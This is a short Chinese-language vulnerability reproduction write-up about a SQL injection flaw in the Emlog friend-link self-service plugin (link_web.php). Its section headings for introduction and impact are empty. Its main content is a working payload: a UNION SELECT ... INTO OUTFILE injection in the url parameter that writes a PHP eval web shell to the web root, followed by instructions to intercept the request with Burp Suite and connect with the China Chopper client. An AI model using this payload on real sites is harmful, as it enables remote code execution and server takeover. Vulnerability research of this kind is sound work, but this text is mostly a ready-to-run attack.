Emlog 友情链接自助插件存在SQL注入漏洞

一、漏洞简介

二、漏洞影响

三、复现过程



在该插件当中的link_web.php文件中,直接将用户提交的数据进行了拼接,之后直接带入了查询,未经过任何的过滤操作,由此一个典型的SQL注入漏洞就这样简易的诞生了:

由于这里的参数都没有经过过滤,所以我们可以对任意参数进行验证,进行SQL注入,首先我们可以提交正常的访问请求,之后使用burpsuite进行抓包,之后改包,我们这里以URL为例:

在抓取到数据包之后,我们可以将url改为以下内容:

url=http://0-sec.org' union select 1,2,3,4,5,'<?php eval($_GET[cmd]); ?>' into outfile 'c:\\phpstudy\\www\\shell.php'

之后,这条语句会正常执行,同时也会在C:\phpstudy\www\下生成一个shell.php,而且该shell.php中的内容正是我们之前写入的一句话,之后我们可以使用菜刀进行连接。